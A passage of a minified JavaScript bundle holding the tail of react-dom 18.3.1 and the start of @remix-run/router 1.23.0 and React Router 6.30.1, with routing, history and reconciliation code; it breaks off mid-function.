ka(e,t,n){t=xn(n,t),t=Su(e,t,1),e=xt(e,t,1),t=ue(),e!==null&&(fr(e,1,t),ve(e,t))}function H(e,t,n){if(e.tag===3)ka(e,e,n);else for(;t!==null;){if(t.tag===3){ka(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(gt===null||!gt.has(r))){e=xn(n,e),e=bu(t,e,1),t=xt(t,e,1),e=ue(),t!==null&&(fr(t,1,e),ve(t,e));break}}t=t.return}}function zm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(J===4||J===3&&(re&130023424)===re&&500>X()-so?Rt(e,0):lo|=n),ve(e,t)}function Hu(e,t){t===0&&(e.mode&1?(t=Pr,Pr<<=1,!(Pr&130023424)&&(Pr=4194304)):t=1);var n=ue();e=et(e,t),e!==null&&(fr(e,t,n),ve(e,n))}function Mm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Hu(e,n)}function Rm(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Hu(e,n)}var Qu;Qu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||xe.current)fe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fe=!1,wm(e,t,n);fe=!!(e.flags&131072)}else fe=!1,B&&t.flags&1048576&&Gc(t,dl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Yr(e,t),e=t.pendingProps;var s=pn(t,ae.current);cn(t,n),s=Ji(null,t,r,e,s,n);var i=qi();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(i=!0,cl(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Ki(t),s.updater=Dl,t.stateNode=s,s._reactInternals=t,ti(t,r,e,n),t=li(null,t,r,!0,i,n)):(t.tag=0,B&&i&&Ui(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Yr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Im(r),e=Me(r,e),s){case 0:t=ri(null,t,r,e,n);break e;case 1:t=ma(null,t,r,e,n);break e;case 11:t=da(null,t,r,e,n);break e;case 14:t=pa(null,t,r,Me(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Me(r,s),ri(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Me(r,s),ma(e,t,r,s,n);case 3:e:{if(_u(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,s=i.element,nu(e,t),hl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(w(423)),t),t=ha(e,t,r,n,s);break e}else if(r!==s){s=xn(Error(w(424)),t),t=ha(e,t,r,n,s);break e}else for(je=ft(t.stateNode.containerInfo.firstChild),we=t,B=!0,Oe=null,n=eu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(mn(),r===s){t=tt(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return ru(t),e===null&&Js(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,Ks(r,s)?o=null:i!==null&&Ks(r,i)&&(t.flags|=32),Pu(e,t),ce(e,t,o,n),t.child;case 6:return e===null&&Js(t),null;case 13:return Tu(e,t,n);case 4:return Xi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=hn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Me(r,s),da(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,D(pl,r._currentValue),r._currentValue=o,i!==null)if(De(i.value,o)){if(i.children===s.children&&!xe.current){t=tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var c=a.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Ye(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var p=u.pending;p===null?c.next=c:(c.next=p.next,p.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),qs(i.return,n,t),a.lanes|=n;break}c=c.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(w(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),qs(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,cn(t,n),s=_e(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Me(r,t.pendingProps),s=Me(r.type,s),pa(e,t,r,s,n);case 15:return Cu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Me(r,s),Yr(e,t),t.tag=1,ge(r)?(e=!0,cl(t)):e=!1,cn(t,n),ku(t,r,s),ti(t,r,s,n),li(null,t,r,!0,e,n);case 19:return Lu(e,t,n);case 22:return Eu(e,t,n)}throw Error(w(156,t.tag))};function Ku(e,t){return jc(e,t)}function Om(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Om(e,t,n,r)}function co(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Im(e){if(typeof e=="function")return co(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===_i)return 14}return 2}function yt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Jr(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")co(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Kt:return Ot(n.children,s,i,t);case Ei:o=8,s|=8;break;case bs:return e=Ee(12,n,t,s|2),e.elementType=bs,e.lanes=i,e;case Cs:return e=Ee(13,n,t,s),e.elementType=Cs,e.lanes=i,e;case Es:return e=Ee(19,n,t,s),e.elementType=Es,e.lanes=i,e;case rc:return Bl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case tc:o=10;break e;case nc:o=9;break e;case Pi:o=11;break e;case _i:o=14;break e;case st:o=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Ee(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Ot(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Bl(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=rc,e.lanes=n,e.stateNode={isHidden:!1},e}function ws(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function Ns(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Fm(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ns(0),this.expirationTimes=ns(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ns(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function uo(e,t,n,r,s,i,o,a,c){return e=new Fm(e,t,n,a,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ki(i),e}function Dm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Qt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xu(e){if(!e)return Nt;e=e._reactInternals;e:{if(Vt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ge(n))return Xc(e,n,t)}return t}function Yu(e,t,n,r,s,i,o,a,c){return e=uo(n,r,!0,e,s,i,o,a,c),e.context=Xu(null),n=e.current,r=ue(),s=vt(n),i=Ye(r,s),i.callback=t??null,xt(n,i,s),e.current.lanes=s,fr(e,s,r),ve(e,r),e}function Al(e,t,n,r){var s=t.current,i=ue(),o=vt(s);return n=Xu(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=xt(s,t,o),e!==null&&(Fe(e,s,o,i),Qr(e,s,o)),o}function Nl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Sa(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function po(e,t){Sa(e,t),(e=e.alternate)&&Sa(e,t)}function $m(){return null}var Gu=typeof reportError=="function"?reportError:function(e){console.error(e)};function mo(e){this._internalRoot=e}Vl.prototype.render=mo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Al(e,t,null,null)};Vl.prototype.unmount=mo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Al(null,e,null,null)}),t[qe]=null}};function Vl(e){this._internalRoot=e}Vl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Ec();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ot.length&&t!==0&&t<ot[n].priority;n++);ot.splice(n,0,e),n===0&&_c(e)}};function ho(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Wl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ba(){}function Um(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=Nl(o);i.call(u)}}var o=Yu(t,r,e,0,null,!1,!1,"",ba);return e._reactRootContainer=o,e[qe]=o.current,er(e.nodeType===8?e.parentNode:e),Ut(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var u=Nl(c);a.call(u)}}var c=uo(e,0,!1,null,null,!1,!1,"",ba);return e._reactRootContainer=c,e[qe]=c.current,er(e.nodeType===8?e.parentNode:e),Ut(function(){Al(t,c,n,r)}),c}function Hl(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var c=Nl(o);a.call(c)}}Al(t,o,e,s)}else o=Um(n,t,e,s,r);return Nl(o)}bc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(zi(t,n|1),ve(t,X()),!(I&6)&&(gn=X()+500,bt()))}break;case 13:Ut(function(){var r=et(e,1);if(r!==null){var s=ue();Fe(r,e,1,s)}}),po(e,1)}};Mi=function(e){if(e.tag===13){var t=et(e,134217728);if(t!==null){var n=ue();Fe(t,e,134217728,n)}po(e,134217728)}};Cc=function(e){if(e.tag===13){var t=vt(e),n=et(e,t);if(n!==null){var r=ue();Fe(n,e,t,r)}po(e,t)}};Ec=function(){return F};Pc=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Fs=function(e,t,n){switch(t){case"input":if(Ts(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Ol(r);if(!s)throw Error(w(90));sc(r),Ts(r,s)}}}break;case"textarea":oc(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};hc=io;fc=Ut;var Bm={usingClientEntryPoint:!1,Events:[gr,Zt,Ol,pc,mc,io]},zn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Am={bundleType:zn.bundleType,version:zn.version,rendererPackageName:zn.rendererPackageName,rendererConfig:zn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:rt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=vc(e),e===null?null:e.stateNode},findFiberByHostInstance:zn.findFiberByHostInstance||$m,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var $r=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!$r.isDisabled&&$r.supportsFiber)try{Ll=$r.inject(Am),Ve=$r}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Bm;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ho(t))throw Error(w(200));return Dm(e,t,null,n)};ke.createRoot=function(e,t){if(!ho(e))throw Error(w(299));var n=!1,r="",s=Gu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=uo(e,1,!1,null,null,n,!1,r,s),e[qe]=t.current,er(e.nodeType===8?e.parentNode:e),new mo(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=vc(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return Ut(e)};ke.hydrate=function(e,t,n){if(!Wl(t))throw Error(w(200));return Hl(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!ho(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=Gu;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Yu(t,null,e,1,n??null,s,!1,i,o),e[qe]=t.current,er(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Vl(t)};ke.render=function(e,t,n){if(!Wl(t))throw Error(w(200));return Hl(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!Wl(e))throw Error(w(40));return e._reactRootContainer?(Ut(function(){Hl(null,null,e,!1,function(){e._reactRootContainer=null,e[qe]=null})}),!0):!1};ke.unstable_batchedUpdates=io;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Wl(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Hl(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function Zu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Zu)}catch(e){console.error(e)}}Zu(),Za.exports=ke;var Vm=Za.exports,Ju,Ca=Vm;Ju=Ca.createRoot,Ca.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function cr(){return cr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},cr.apply(this,arguments)}var dt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(dt||(dt={}));const Ea="popstate";function Wm(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return xi("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:kl(s)}return Qm(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function qu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Hm(){return Math.random().toString(36).substr(2,8)}function Pa(e,t){return{usr:e.state,key:e.key,idx:t}}function xi(e,t,n,r){return n===void 0&&(n=null),cr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Nn(t):t,{state:n,key:t&&t.key||r||Hm()})}function kl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Nn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Qm(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=dt.Pop,c=null,u=p();u==null&&(u=0,o.replaceState(cr({},o.state,{idx:u}),""));function p(){return(o.state||{idx:null}).idx}function m(){a=dt.Pop;let S=p(),h=S==null?null:S-u;u=S,c&&c({action:a,location:j.location,delta:h})}function g(S,h){a=dt.Push;let d=xi(j.location,S,h);u=p()+1;let f=Pa(d,u),v=j.createHref(d);try{o.pushState(f,"",v)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(v)}i&&c&&c({action:a,location:j.location,delta:1})}function y(S,h){a=dt.Replace;let d=xi(j.location,S,h);u=p();let f=Pa(d,u),v=j.createHref(d);o.replaceState(f,"",v),i&&c&&c({action:a,location:j.location,delta:0})}function x(S){let h=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof S=="string"?S:kl(S);return d=d.replace(/ $/,"%20"),G(h,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,h)}let j={get action(){return a},get location(){return e(s,o)},listen(S){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Ea,m),c=S,()=>{s.removeEventListener(Ea,m),c=null}},createHref(S){return t(s,S)},createURL:x,encodeLocation(S){let h=x(S);return{pathname:h.pathname,search:h.search,hash:h.hash}},push:g,replace:y,go(S){return o.go(S)}};return j}var _a;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(_a||(_a={}));function Km(e,t,n){return n===void 0&&(n="/"),Xm(e,t,n,!1)}function Xm(e,t,n,r){let s=typeof t=="string"?Nn(t):t,i=fo(s.pathname||"/",n);if(i==null)return null;let o=ed(e);Ym(o);let a=null;for(let c=0;a==null&&c<o.length;++c){let u=ih(i);a=lh(o[c],u,r)}return a}function ed(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let c={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=jt([r,c.relativePath]),p=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),ed(i.children,t,p,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:nh(u,i.index),routesMeta:p})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let c of td(i.path))s(i,o,c)}),t}function td(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=td(r.join("/")),a=[];return a.push(...o.map(c=>c===""?i:[i,c].join("/"))),s&&a.push(...o),a.map(c=>e.startsWith("/")&&c===""?"/":c)}function Ym(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:rh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Gm=/^:[\w-]+$/,Zm=3,Jm=2,qm=1,eh=10,th=-2,Ta=e=>e==="*";function nh(e,t){let n=e.split("/"),r=n.length;return n.some(Ta)&&(r+=th),t&&(r+=Jm),n.filter(s=>!Ta(s)).reduce((s,i)=>s+(Gm.test(i)?Zm:i===""?qm:eh),r)}function rh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function lh(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let c=r[a],u=a===r.length-1,p=i==="/"?t:t.slice(i.length)||"/",m=La({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},p),g=c.route;if(!m&&u&&n&&!r[r.length-1].route.index&&(m=La({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},p)),!m)return null;Object.assign(s,m.params),o.push({params:s,pathname:jt([i,m.pathname]),pathnameBase:uh(jt([i,m.pathnameBase])),route:g}),m.pathnameBase!=="/"&&(i=jt([i,m.pathnameBase]))}return o}function La(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=sh(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((u,p,m)=>{let{paramName:g,isOptional:y}=p;if(g==="*"){let j=a[m]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const x=a[m];return y&&!x?u[g]=void 0:u[g]=(x||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:o,pattern:e}}function sh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),qu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,c)=>(r.push({paramName:a,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function ih(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return qu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function fo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function oh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Nn(e):e;return{pathname:n?n.startsWith("/")?n:ah(n,t):t,search:dh(r),hash:ph(s)}}function ah(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function ks(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function ch(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function nd(e,t){let n=ch(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function rd(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Nn(e):(s=cr({},e),G(!s.pathname||!s.pathname.includes("?"),ks("?","pathname","search",s)),G(!s.pathname||!s.pathname.includes("#"),ks("#","pathname","hash",s)),G(!s.search||!s.search.includes("#"),ks("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let m=t.length-1;if(!r&&o.startsWith("..")){let g=o.split("/");for(;g[0]==="..";)g.shift(),m-=1;s.pathname=g.join("/")}a=m>=0?t[m]:"/"}let c=oh(s,a),u=o&&o!=="/"&&o.endsWith("/"),p=(i||o===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||p)&&(c.pathname+="/"),c}const jt=e=>e.join("/").replace(/\/\/+/g,"/"),uh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),dh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,ph=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function mh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ld=["post","put","patch","delete"];new Set(ld);const hh=["get",...ld];new Set(hh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}const xo=N.createContext(null),fh=N.createContext(null),Wt=N.createContext(null),Ql=N.createContext(null),Ct=N.createContext({outlet:null,matches:[],isDataRoute:!1}),sd=N.createContext(null);function xh(e,t){let{relative:n}=t===void 0?{}:t;yr()||G(!1);let{basename:r,navigator:s}=N.useContext(Wt),{hash:i,pathname:o,search:a}=od(e,{relative:n}),c=o;return r!=="/"&&(c=o==="/"?r:jt([r,o])),s.createHref({pathname:c,search:a,hash:i})}function yr(){return N.useContext(Ql)!=null}function jr(){return yr()||G(!1),N.useContext(Ql).location}function id(e){N.useContext(Wt).static||N.useLayoutEffect(e)}function gh(){let{isDataRoute:e}=N.useContext(Ct);return e?Th():vh()}function vh(){yr()||G(!1);let e=N.useContext(xo),{basename:t,future:n,navigator:r}=N.useContext(Wt),{matches:s}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(nd(s,n.v7_relativeSplatPath)),a=N.useRef(!1);return id(()=>{a.current=!0}),N.useCallback(function(u,p){if(p===void 0&&(p={}),!a.current)return;if(typeof u=="number"){r.go(u);return}let m=rd(u,JSON.parse(o),i,p.relative==="path");e==null&&t!=="/"&&(m.pathname=m.pathname==="/"?t:jt([t,m.pathname])),(p.replace?r.replace:r.push)(m,p.state,p)},[t,r,o,i,e])}function Kl(){let{matches:e}=N.useContext(Ct),t=e[e.length-1];return t?t.params:{}}function od(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Wt),{matches:s}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(nd(s,r.v7_relativeSplatPath));return N.useMemo(()=>rd(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function yh(e,t){return jh(e,t)}function jh(e,t,n,r){yr()||G(!1);let{navigator:s}=N.useContext(Wt),{matches:i}=N.useContext(Ct),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let c=o?o.pathnameBase:"/";o&&o.route;let u=jr(),p;if(t){var m;let S=typeof 